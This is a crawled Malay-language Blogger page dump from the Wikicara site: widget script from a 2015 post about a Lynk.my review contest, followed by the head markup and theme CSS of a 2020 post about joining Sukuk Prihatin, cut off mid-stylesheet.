_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'canonicalUrl': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/2829643152003034818/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2829643152003034818', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png', 'pageName': 'Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'pageTitle': 'Wikicara: Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'metaDescription': 'Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'description': 'Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png', 'url': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2829643152003034818}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html
body_size: 255258
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/6647569478195012726/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg' rel='image_src'/>
<meta content='Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi selepas Covid19' name='description'/>
<meta content='http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' property='og:url'/>
<meta content='Cara Sertai Sukuk Prihatin' property='og:title'/>
<meta content='Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi selepas Covid19' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDUUKw7V_XVZ469-hNCUs-qOq-mAmL6q4wf1XcCF4SPjjF-Y7Pf0CZg47fDE4Vibdju89M8_g8Ssa6yY2zuQ5YPExkpRu_NiQOhwOFcMV7wijZ5Q=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Cara Sertai Sukuk Prihatin - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Sertai Sukuk Prihatin' property='og:title'/>
<meta content='http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg' property='og:image'/>
<meta content='Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi selepas Covid19' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Sertai Sukuk Prihatin' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg' name='twitter:image'/>
<meta content='Cara Sertai Sukuk Prihatin' name='twitter:title'/>
<meta content='Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi selepas Covid19' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 